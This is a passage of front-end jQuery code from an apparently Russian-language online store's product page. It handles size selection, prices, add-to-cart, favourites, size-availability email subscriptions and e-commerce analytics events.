          let sizes = Object.keys($props.HEIGHT)
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.HEIGHT[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.HEIGHT_RANGE && Object.values($product.HEIGHT_RANGE)) {
                for (
                  let i = 0;
                  i <= Object.values($product.HEIGHT_RANGE).length;
                  i++
                ) {
                  if (
                    Object.values($product.HEIGHT_RANGE)[i] &&
                    Object.values($product.HEIGHT_RANGE)[i][size]
                  ) {
                    sizetwo = Object.values($product.HEIGHT_RANGE)[i][size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.HEIGHT[size] == "D" ||
                  $props.HEIGHT[size] == "YD" ||
                  $props.HEIGHT[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "leg-length",
              };

              if ($props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });
              label.html([text, text2]);
              wrapper.html([input, label]);
              return wrapper;
            });

          $item.find(".jsHeightContainer").html(sizes);

          if (Object.values($props.HEIGHT).every(i => i === 'AD')) {
            $('.jsHeightTitle').hide();
          } else {
            $('.jsHeightTitle').show();
          }
        }

        if ($props.RAZMER) {
          let sizeContainer = $item.find(".jsRazmerContainer");

          let sizes = Object.keys($props.RAZMER)
            .sort((a,b) => {
              const numA = parseFloat(a.replace(',', '.'));
              const numB = parseFloat(b.replace(',', '.'));

              if (isNaN(numA) || isNaN(numB)) {
                return 0;
              }

              return numA - numB;
            })
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.RAZMER[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.SIZES_RANGE) {
                const ranges = Array.isArray($product.SIZES_RANGE) ? $product.SIZES_RANGE : [$product.SIZES_RANGE];
                for (const range of ranges) {
                  if (range && range[size]) {
                    sizetwo = range[size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.RAZMER[size] == "D" ||
                  $props.RAZMER[size] == "YD" ||
                  $props.RAZMER[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "razmer",
              };

              // day__input_disabled
              if ($props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });

              // кнопка подписки на размер
              const sizeSubscription = sizeSubscriptions?.[size];
              let subscriptionLinkHtml = '<a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription"></a>';
              if (sizeSubscription) {
                const isSubscribed = sizeSubscription.status === 'Y';
                const linkText = isSubscribed ? 'Вы подписаны' : 'Подписаться';
                const subscriptionStatus = isSubscribed ? 'Y' : 'N';
                subscriptionLinkHtml = `
                <a
                  class="fruit__link js-call-subscribe"
                  data-leak="reveal-size-subscription"
                  data-product-id="${sizeSubscription.productId}"
                  data-subscription="${subscriptionStatus}"
                >
                  ${linkText}
                </a>
              `;
              }

              let text3 = $props.RAZMER[size] == "D" ||
                          $props.RAZMER[size] == "YD" ||
                          $props.RAZMER[size] == "AD"
                            ? subscriptionLinkHtml
                            : null;

              label.html([text, text2, text3]);
              wrapper.html([input, label]);
              return wrapper;
            });

          sizeContainer.html(sizes);
        }

        // price
        if (Object.keys($product.PRICE).length) {
          const hasBasePrice = $product.PRICE?.BASE_PRICE?.PRICE;
          const currentPrice = $product.PRICE.RESULT_PRICE.BASE_PRICE;

          const priceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red'
            : 'fruit__price';

          const $price = $('<div />', {
            class: priceClasses,
            html: currentPrice
          });

          const $oldPrice = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          const modalPriceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red buy_modal_price'
            : 'fruit__price buy_modal_price';

          const $priceModal = $('<div />', {
            class: modalPriceClasses,
            html: currentPrice
          });

          const $oldPriceModal = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old buy_modal_price',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          $priceContainer.html([$price, $oldPrice]);
          $priceContainerModal.html([$priceModal, $oldPriceModal]);
        }

        let $tagLabel = $item.find(".fruit__online");
        if (!$tagLabel.hasClass("coming-soon")) {
          if (
            $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
            $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
            $product.STORES_STOCKS_COUNT == 0
          ) {
            $tagLabel.show();
            $tagLabel.html("Только онлайн");
          }

          if (
            $product.PROPERTIES["HAS_COMING_SOON"]
          ) {
            $tagLabel.show();
            $tagLabel.html("Скоро в продаже");
          }
        }
        if (
          $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
          $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.PROPERTIES.NO_MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.STORES_STOCKS_COUNT != 0
        ) {
          $tagLabel.hide();
        }

        if ($product["PRICE"]["DISCOUNT_PERCENT"]) {
          $item
            .find(".fruit__discount")
            .html($product["PRICE"]["DISCOUNT_PERCENT"] + "%");
        }

        if ($product.PROPERTIES["SALE_MESSAGE"]) {
          const saleMessage = $item.find(".sale__message");
          saleMessage.empty();
          saleMessage.text($product.PROPERTIES.SALE_MESSAGE.VALUE);
        }

        $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");

        updateFavoritesIcon($item);

        let $dvBlock = $("#delivery-block");
        if ($dvBlock.length) {
          $dvBlock.html($deliveryBlock);
        }
        skuLoading = false;
        dataLayerShowDetail(
          {
            name: $product["NAME"],
            id: $product["ID"],
            price: $product["PRICE"]["PRICE"]["PRICE"],
          },
          $item
        );
        // loadCompleteImage(
        //   $(".fruit").attr("data-item"),
        //   $(".fruit").attr("data-code"),
        //   $(".fruit").attr("data-section")
        // );
        $(".vend__button").text("Добавить в корзину");
        $(".vend__button").prop("disabled", false);
        updateCartButton($product);
        btnModalActive()

        // set RAZMER params to hash
        const razmerMatch = params.match(/\bRAZMER:([^;]*)/);
        if (razmerMatch && razmerMatch[0]) {
          history.replaceState(null, "", `#${razmerMatch[0]}`);
        }

        /**
         * Добавить в корзину после выбора размера,
         * если размер не был выбран до этого (мобилка)
         */
        if (isMissingSizeForBasketAdd && $(window).width() <= 576) {
          $('.buy_modal .vend__button:not(.vend__button_blue)').click();
          isMissingSizeForBasketAdd = false;
        }
      })
      .fail(function (jqxhr, textStatus, error) {
        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
  };

  function btnModalActive() {
    let modalBtns = $(".buy_modal_btns.buy_modal_btns__disabled");
    if (modalBtns.length > 0) {
      modalBtns.removeClass('buy_modal_btns__disabled');
      if(modalBtns.children('.vend__button')[0]) {
        modalBtns.children('.vend__button')[0].removeAttribute("disabled");
      }
    }
  }

  // применение параметров из hash
  (function applyHashParams() {
    const hash = window.location.hash;
    const razmerMatch = hash.match(/RAZMER:([^;]+)/);

    btnModalActive()
    if (!razmerMatch) {
      // дефолтный размер для селектора (мобилка)
      $('.size-select .size-select__value').html(
        $('.leak_sizes .day__item_size input[checked] + label')?.[0]?.innerHTML ?? 'Выбрать'
      );
      // блокировка кнопки, если размер не выбран (мобилка)
      if (!$('.size-select').hasClass('hide')) {
        $('.buy_modal .vend__button').addClass('vend__button_lock');
      }

      return;
    };

    const razmerValue = razmerMatch[1];
    const label = document.querySelector(`.skuPropertyLinkDetail[data-value="${razmerValue}"]`);
    if (!label) return;
    label.click();
    selectSku.call(label, new Event('click'));
  })();

  const deleteSmallCard = function () {
    let smallCard = $(document).find("#small_card");
    smallCard.remove();
  };

  const loadCompleteImage = function (offerId, code, section = null) {
    BX.ajax({
      url: "/local/ajax/complete-the-image.php",
      data: {
        code,
        offerId,
        section,
      },
      method: "POST",
      dataType: "json",
      cache: false,
      onsuccess: function (data) {
        if (data.IMAGERY) {
          if ($("#complete-the-image").length) {
            $("#complete-the-image").hide();
            $("#like-block").empty();
            $("#complete-the-image").html(data.IMAGERY);
            $(document)
              .find(".x-reinit-slider-product-complete-image")
              .trigger("click");
            $("#complete-the-image").show();
            const items = $(data.IMAGERY).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        } else if (data.LIKE) {
          if ($("#like-block").length) {
            $("#complete-the-image").empty();
            $("#like-block").html(data.LIKE);
            $(document).find(".x-reinit-slider-pullover").trigger("click");
            $("#like-block").show();

            const items = $(data.LIKE).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        }
        const checkLazy = new Event('check-lazy');
        document.body.dispatchEvent(checkLazy);
      },
    });
  };

  const showOverlay = function (isShow = true) {
    let div = document.createElement("div");
    div.style.overflowY = "scroll";
    div.style.width = "50px";
    div.style.height = "50px";
    document.body.append(div);
    let scrollBarWidth = div.offsetWidth - div.clientWidth;
    div.remove();

    const $mainBlocksThatNeedPadding = $(
      ".header__front, .top-menu__block, .footer, .main"
    );
    if (isShow) {
      $(".overlay").removeClass("overlay_invisible");
      $("body").addClass("scroll-lock");

      $mainBlocksThatNeedPadding.css("padding-right", scrollBarWidth);
    } else {
      $("body").removeClass("scroll-lock sizes-opened");
      $(".overlay").addClass("overlay_invisible");
      $(".crate").removeClass("crate_opened");
      $mainBlocksThatNeedPadding.css("padding-right", 0);
    }
  };

  const addBasket = function (event) {
    event.preventDefault();
    const target = event.currentTarget;

    const btn = target.classList.contains('vend__button')
      ? $(target)
      : $(target).find(".vend__button");


    let changeBtn = btn.hasClass("vend__button");

    // если кнопка заблокирована, когда не выбран размер (мобилка)
    if (btn.hasClass('vend__button_lock')) {
      // показать модальное окно выбора размера
      openSizeSelectorModal();
      isMissingSizeForBasketAdd = true;
      return;
    }

    if (changeBtn) {
      if (btn.hasClass("vend__button_blue")) {
        document.location.href = "/personal/cart/";
        return true;
      }
    }

    $modal = $('.leak_sizes');
    $modal.removeClass('leak_visible');
    $("body").removeClass("sizes-opened");
    $("body").removeClass("scroll-lock");
    $(".overlay").addClass("overlay_invisible");
    isMissingSizeForBasketAdd = false;


    if (typeof roistat !== "undefined" && roistat.event?.send) {
      roistat.event.send("cart");
    }

    let $item = $(document).find(".fruit");
    const $id = $item.attr("data-item");
    const $xml = $item.attr("data-xml");
    const $price = $item.attr("data-price-value");

    if (!btn.hasClass("vend__button_load")) {
      if (changeBtn) {
        btn.addClass("vend__button_load");
        $(".buy_modal_price").addClass("d-none");
        btn.addClass("vend__button_load").html("");
      }

      skuLoading = true;

      $.getJSON(ajaxPathBase + "?act=addToBasket&id=" + $id, function (data) {
        /*
        fbq("track", "AddToCart", {
          content_ids: [$xml ? $xml : $id],
          content_type: "product",
          value: $price,
          currency: "RUB",
        });
        */

        const isMobile = $(window).width() <= 991;
        let $productAdded = $("#productAdded");


        if (isMobile) {
          if ($productAdded.length > 0) {
            $productAdded.removeClass("tooltip_opened");
            void $productAdded[0].offsetWidth;
            $productAdded.addClass("tooltip_opened");
          }
        } else {
          let $smallCard = $("#small_card");
          if ($smallCard.length > 0) {
            deleteSmallCard();
          }
          $(".header").after(data["HTML"]);
          $smallCard.addClass("crate_opened");
          showOverlay();
          $(document).find(".x-init-crate-slider").trigger("click");
        }
        if (changeBtn) {
          btn.removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
          if (!window.cartItems) {
            window.cartItems = [];
          }
          window.cartItems.push(parseInt($id));
          btn.addClass("vend__button_blue").html("Перейти в корзину");
          updateBasketCount($productAdded.length);
          $(".buy_modal_price").addClass("d-none");
        } else {
          $(".buy_modal_price").removeClass("d-none");
        }
        let cartIcon = $(".js-cart");
        if (cartIcon.length && cartIcon.hasClass("hide")) {
          cartIcon.removeClass("hide");
        }
        skuLoading = false;

        dataLayerAddBasket(data["ITEM"], $item);
      }).fail(function (jqxhr, textStatus, error) {
        if (changeBtn) {
          $(".vend__button").removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
        }

        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };
  const dataLayerAddBasket = (item, el = null) => {
    let info = {
      event: "addToCart",
      ecommerce: {
        currencyCode: "RUB",
        add: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const dataLayerShowDetail = (item, el = null) => {
    info = {
      event: "showDetail",
      ecommerce: {
        currencyCode: "RUB",
        detail: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const loadDeliveries = () => {
    let $prod = $(".fruit");
    if ($prod.length) {
      let barCode = $prod.attr("data-bar-code");
      let parentId = $prod.attr("data-product-id");
      let id = $prod.attr("data-item");

      $.get(
        ajaxPathBase +
        "?act=getDeliveries&id=" +
        id +
        "&parentId=" +
        parentId +
        "&barCode=" +
        barCode,
        function (data) {
          let $dvBlock = $("#delivery-block");
          if ($dvBlock.length) {
            $dvBlock.html(data);
            $dvBlock.removeClass("hide");
          }
        }
      ).done(function() {
        let accordions = document.querySelectorAll(".accordion");
        if (accordions.length) {
          for (let i = 0, l = accordions.length; i < l; ++i) {
            new Accordion(accordions[i]);
          }
        }
      }).fail(function (jqxhr, textStatus, error) {
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };

  const isEmpty = (str) => !str.trim().length;

  const offerCheckbox = $('#public_offer');

  offerCheckbox.on('change', function () {
    let isOfferChecked = offerCheckbox.is(':checked');
    if (isOfferChecked) {
      offerCheckbox.parent().removeClass('error-checkbox');
    }
  });

  const addSubscribe = function (event) {
    let input = $(this).siblings('.consent__input');
    if (isEmpty(input.val())) {
      return false;
    }

    let isOfferChecked = offerCheckbox.is(':checked');
    if (!isOfferChecked) {
      offerCheckbox.parent().addClass('error-checkbox');
      return false;
    }

    let $item = $(this).closest(".fruit");
    const $productId = $item.attr("data-item");
    const $email = input.val().trim();
    $(".roll__input").prop("checked", true);
    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $(".consent").addClass("hide");
        $(".stay").removeClass("hide");
        $('[data-subscribe-for-os]').text('Вы подписаны');
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });
  };

  const offerCheckboxMobile = $('#public_offer_mobile');

  offerCheckboxMobile.on('change', function () {
    let isOfferChecked = offerCheckboxMobile.is(':checked');
    if (isOfferChecked) {
      offerCheckboxMobile.parent().removeClass('error-checkbox');
    }
  });
  const addSubscribeFromModal = function(event) {

    let input = $('#reveal-size-subscription .consent__input');
    const $email = input.val().trim();
    if (isEmpty($email)) {
      return false;
    }

    let isOfferChecked = offerCheckboxMobile.is(':checked');
    if (!isOfferChecked) {
      offerCheckboxMobile.parent().addClass('error-checkbox');
      return false;
    }

    const $productId = $('#reveal-size-subscription').attr('data-product-id');

    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $('#reveal-size-subscription .size-subscription').addClass("hide");
        $("#reveal-size-subscription .stay").removeClass("hide");
        $("#reveal-size-subscription .stay .roll__input").prop('checked', true);
        $('[data-subscribe-for-os]').text('Вы подписаны');
        loadSubscriptions();
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });

  }

  const subscribeToggle = function (event) {
    event.preventDefault();
    let input = $(this);
    let checked = input.prop("checked");
    if (subscribeLoading) {
      input.prop("checked", !checked);
      return false;
    }
    subscribeLoading = true;

    let $item = input.closest(".fruit");

    let $mobileSubscriptionModal = input.closest('#reveal-size-subscription');

    const $productId = $mobileSubscriptionModal.length
                          ? $mobileSubscriptionModal.attr('data-product-id')
                          : $item.attr("data-item");

    let type;
    if (input.prop("checked")) {
      type = "addSubscribe";
    } else {
      type = "rmSubscribe";
    }

    $.getJSON(
      ajaxPathBase + "?act=" + type + "&id=" + $productId,
      function (jsonData) {
        if (jsonData.SUCCESS && jsonData.SUBSCRIBE) {
          input.prop("checked", true);
        }
        if (jsonData.SUCCESS && !jsonData.SUBSCRIBE) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (jsonData.SUCCESS && jsonData.USER.IS_AUTH == false) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (type === 'rmSubscribe') {
          $('[data-subscribe-for-os]').text('Подписаться');
        } else {
          $('[data-subscribe-for-os]').text('Вы подписаны');
        }
        loadSubscriptions();
        $mobileSubscriptionModal.find('.size-subscription').removeClass('hide');
      }
    ).fail(function (jqxhr, textStatus, error) {
      $(this).prop("checked", false);
      console.error("Request Failed: " + textStatus + ", " + error);
    });
    subscribeLoading = false;
  };
  const favouriteToggle = function (event) {
    event.preventDefault();
    let favorite = $(event.currentTarget);
    let allFavBtns = $('.fruit__like');
    const offerIds = favorite.attr('data-offer-ids').split(',');
    let action = favorite.data('act') || 'add';
    let url = '/local/ajax/add-to-favorite.php';
    if (favorite.hasClass('fruit__like_active')) {
      url = '/local/ajax/delete-from-favorite.php';
      action = 'del';
    }
    $.ajax({
      url: url,
      type: 'POST',
      data: { offerIds: offerIds },
      dataType: 'json',
      success: function(data) {
        if (data.success) {
          updateHtmlFavouriteSmallCart();
          let fav = $(document).find('.js-favourites-circle');
          if (data.count > 0) {
            if (fav.length && fav.hasClass('hide')) {
              fav.removeClass('hide');
            }
          } else {
            if (fav.length) {
              fav.addClass('hide');
            }
          }
          allFavBtns.toggleClass('fruit__like_active');
          allFavBtns.data('act', favorite.hasClass('fruit__like_active') ? 'del' : 'add');
          if (data.favorites) window.allFavorites = data.favorites;
          updateFavoritesCount(data.count);
        } else {
          console.error('Server error:', data.error);
        }
      },
      error: function(xhr, status, error) {
        console.error('Network error:', error);
        console.log('Server response:', xhr.responseText);
      }
    });
  };

  function updateHtmlFavouriteSmallCart(){
    $.ajax({
      url: "/local/ajax/get-small-favorite.php",
      type: 'GET',
      data: { refresh: "y" },
      success: function(data) {
        if(data.length > 0) {
          $('#refresh_small_fav').replaceWith(data);
        }
      },
      error: function(xhr, status, error) {
        console.error("Ошибка сети:", error);
        console.log("Ответ сервера:", xhr.responseText);
      }
    });
  }

  function updateCartButton(currentProduct = null) {
    let $item = $(".fruit");
    let productId = $item.attr("data-item");

    if (window.cartItems && window.cartItems.includes(parseInt(productId))) {
      $(".vend__button:not(.vend__button_lock)").addClass("vend__button_blue").html("Перейти в корзину");
      $(".fruit__lock__modal").addClass("d-none");
    } else {
      $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");
      if ($('[data-mobile-buy]').hasClass('d-none')) {
        $(".fruit__lock__modal").addClass("d-none");
      } else {
        $(".fruit__lock__modal").removeClass("d-none");
      }
    }

    if (currentProduct) {
      if (currentProduct.CAN_BUY === 'N') {
        $('[data-subscribe-open]').removeClass("d-none");
        $('[data-mobile-buy]').addClass("d-none");
        $('[data-mobile-buy]').parent().find(".fruit__lock__modal").addClass("d-none");
      } else {
        $('[data-subscribe-open]').addClass("d-none");
        $('[data-mobile-buy]').removeClass("d-none");
        // $('[data-mobile-buy]').parent().find(".fruit__lock__modal").removeClass("d-none");
      }
    }
  }

  function updateFavoritesIcon($item) {
    let offerId = $($item).attr("data-item");
    let favourite = $($item).find(".fruit__like");
    if (Object.values(window.allFavorites).some((x) => x === parseInt(offerId))) {
      favourite.addClass("fruit__like_active");
    } else {
      favourite.removeClass("fruit__like_active");
    }
  }

  function _getFavorite() {
    return new Promise(function (resolve, reject) {
      $.ajax({
        url: "/local/ajax/get-favorite.php",
        type: "POST",
        dataType: "json",
        data: {},
        cache: false,
      })
        .done(function (response) {
          resolve(response);
        })
        .fail(function (jqxhr, textStatus, error) {
          reject(error);
        });
    });
  }
  updateCartButton();
  globalLoadFavorites().then(function () {
    updateFavoritesIcon(element);
  });
  $(document).on("click", ".skuPropertyLinkDetail", selectSku);

  // Заготовка для изменения цвета/размера пир переходе назад/вперед после выбора sku
  // $(window).bind('popstate', function(event) {
  //   if(event.originalEvent.state.changedItem) {

  //     const [color, size] = event.originalEvent.state.changedItem.split(";");
  //     const [codeColor, valueColor] = color.split(":");
  //     const [codeSize, valueSIze] = size.split(":");

  //     $(".skuPropertyLinkDetail").removeClass("tint_active");
  //     $(`.skuPropertyLinkDetail`).siblings("input").prop("checked", false);

  //     if($(`.skuPropertyLinkDetail[data-value='${valueColor}']`).length &&  $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).length) {

  //       $(`.skuPropertyLinkDetail[data-value='${valueColor}']`).addClass("tint_active")
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).addClass("tint_active");
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).siblings("input").prop("checked", true);

  //       selectSku(event, $(`.skuPropertyLinkDetail[data-value='${valueColor}']`));
  //     }
  //   }
  // });
  dataLayerShowDetail(viewItem, element);
  setTimeout(() => loadDeliveries(), 200);

  $(document).on("click", ".buy_modal_btns, .vend__button", addBasket);
  $(document).on("click touchstart", ".dunk__buy", addBasket);
  $(document).on("click touchstart", ".consent__button", addSubscribe);
  $(document).on("click touchstart", "#reveal-size-subscription button", addSubscribeFromModal);
  $(document).on("change", ".roll__input", subscribeToggle);
  $(document).on("click", ".fruit__like", favouriteToggle);

  $(document).on("click", ".recent__link", function (e) {
    e.preventDefault();
    $("body").addClass("scroll-lock");
    const $overlay = $(".overlay");
    if ($overlay.length) {
      $overlay.removeClass("overlay_invisible");
    } else {
      let $newOverlay = $("<div />", {
        class: "overlay",
      });
      $("body").append($newOverlay);
    }
    $("#reveal-map3").addClass("leak_visible");
    // let productId = $(this).attr("data-popup-pid");
    // let productSku = $(this).attr("data-popup-code");
    // let offerId = $(this).attr("data-popup-id");
    // var url =
    //   "/personal/cart/booking/ajax.php?id=" +
    //   productId +
    //   "&sku=" +
    //   productSku +
    //   "&offer_id=" +
    //   offerId;
    // $("#modal_data").load(url);
  });


  /** mobile sizes selector */

  $modalSizes = $('.leak_sizes');
  $modalSizeSubscription = $('#reveal-size-subscription');

  function openSizeSelectorModal() {
    showOverlay();
    $("body").addClass("scroll-lock sizes-opened");
    $modalSizes.addClass('leak_visible');
    $modalSizes.scrollTop(0);

    loadSubscriptions()
  }

  let sizeSubscriptions = {};
  // загрузка подписок
  function loadSubscriptions() {
    sizeSubscriptions = {};
    const links = $modalSizes.find('[data-leak="reveal-size-subscription"]');
    // load product info
    let $item = $(".fruit");
    let props = "";
    let params = "";
    let highload = "";
    const productId = $item.data("product-id");
    $item.find(".skuPropertyList").each(function (index, prop) {
        let $nameProp = $(prop).data("name");
        if ($(prop).data("highload") == "Y") {
          highload = highload + $nameProp + ";";
        }
        $(prop)
          .find(".skuPropertyLinkDetail")
          .each(function () {
            let item = $(this);

            props = props + $nameProp + ":" + item.data("value") + ";";
            if (item.hasClass("tint_active")) {
              if ($nameProp !== 'RAZMER') {
                params = params + $nameProp + ":" + item.data("value") + ";";
              }
            }
        });
    });

    let paramType = 'RAZMER';

    links.each(function(e) {
      const $link = $(this);
      const selectedSize = $(this).closest('label').attr('data-value');
      $.getJSON(
        ajaxPathBase +
        "?act=selectSku&show_delivery=N&props=" +
        encodeURIComponent(props) +
        "&price-code=" +
        encodeURIComponent($item.data("price-code")) +
        "&params=" +
        encodeURIComponent(params + `RAZMER:${selectedSize}`) +
        "&highload=" +
        encodeURIComponent(highload) +
        "&product_id=" +
        productId +
        "&iblock_id=" +
        $item.data("iblock-id") +
        "&HIDE_AVAILABLE=" +
        "N" +
        "&SHOW_DEACTIVATED=" +
        'false' +
        "&slice=N" +
        "&prop_id=" +
        $item.data("prop-id") +
        "&param-type=" + paramType
      ).done(function(http) {

        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        sizeSubscriptions[selectedSize] = {
          productId: $product.ID,
          status: $subscribe.STATUS
        };

        $link.attr('data-product-id', $product.ID);
        $link.html($subscribe.STATUS === 'N' ? 'Подписаться' : 'Вы подписаны');
        $link.attr('data-subscription', $subscribe.STATUS);

      });
    })
  }

  $(document).on("click", ".size-select", function(e) {
    e.preventDefault();
    openSizeSelectorModal();
  });

  $(document).on('click', '[data-subscribe-open]', function (e) {
    e.preventDefault();
    e.stopPropagation();
    openSizeSelectorModal();
  });

  // закрытие модального окна подписки
  $(document).on("click", ".overlay, #reveal-size-subscription .leak__close", function(e) {
     if (!$modalSizeSubscription.hasClass('leak_visible')) {
      $("body").removeClass("sizes-opened");
      isMissingSizeForBasketAdd = false;
    } else {
      setTimeout(() => {
        if ($modalSizes.find('.jsRazmerContainer').children().length > 1) {
          $('.overlay').css('z-index', "");
          $modalSizes.addClass('leak_visible');
          showOverlay();
        }
      })
    }
  })

  $(document).on('click', ".leak_sizes .leak__close", function(e) {
    $("body").removeClass("sizes-opened");
  })

});

// Клик по подписке на размер (мобилка)
$(document).on('click', '.js-call-subscribe', function(e) {
  e.stopPropagation();

  // $('.overlay').css('z-index', '300');
  $('#reveal-size-subscription .size-subscription').removeClass("hide");
  $("#reveal-size-subscription .stay").addClass("hide");

  let $subscriptionForm =  $('#reveal-size-subscription .size-subscription');
  let $unsubscriptionForm = $('#reveal-size-subscription .stay');
  let $loading = $('#reveal-size-subscription .loading');

  $subscriptionForm.addClass('hide');
  $unsubscriptionForm.addClass('hide');
  $loading.removeClass('hide');

  $unsubscriptionForm.find('.roll__input').prop('checked', true);

  const $this = $(this);
  const productId = $this.attr('data-product-id');
  const isSubscribed = $this.attr('data-subscription') === 'Y';

  $loading.addClass('hide');
  $('#reveal-size-subscription').attr('data-product-id', productId);
  if (isSubscribed) {
    $unsubscriptionForm.removeClass('hide');
  } else {
    $subscriptionForm.removeClass('hide');
  }
});


// обработка клонов slick slider для fancybox
$(document).on("click", "[data-fancybox]", function () {
  $(".slick-cloned").each(function () {
    let attr = $(this).attr('data-fancybox');

    $(this).attr('data-fancybox', attr + ' cloned');
  });
});

let uniqueImages = new Set();

setTimeout(() => {
  $(".fancybox-thumbs__list a").each(function () {
    let bgImage = $(this).css("background-image");

    if (uniqueImages.has(bgImage)) {
      $(this).hide();
    } else {
      uniqueImages.add(bgImage);
    }
  });
}, 100);

// Отдельный от компонента запрос на обновление статистики просмотров,
// так как это может приводить к длительной работе функции CatalogViewedProductTable::refresh()
BX.ready(function () {
  const firstFruit = document.querySelector('.fruit');
  if (firstFruit) {
    const fruitProductId = firstFruit.getAttribute('data-product-id');
    const fruitItemId = firstFruit.getAttribute('data-item');
    const viewedInComponent = firstFruit.getAttribute('data-viewed-in-component');

    BX.ajax({
      method: 'POST',
      dataType: 'json',
      data: {
        'productId': fruitProductId,
        'itemId': fruitItemId,
        'viewedInComponent': viewedInComponent,
      },
      url: '/local/components/cetera/catalog.item/ajax.php?action=catalogViewedProductRefresh',
      timeout: 30,
      onsuccess: function (data) {},
      onfailure: BX.proxy(function(err)
      {
        console.error(err)
      })
    });
  } else {
    console.error('No element with class "fruit" found');
  }
});

function updateCounter(circleSelector, numberSelector, count) {
  const circle = document.querySelector(circleSelector);
  const number = document.querySelector(numberSelector);

  if (!circle || !number) {
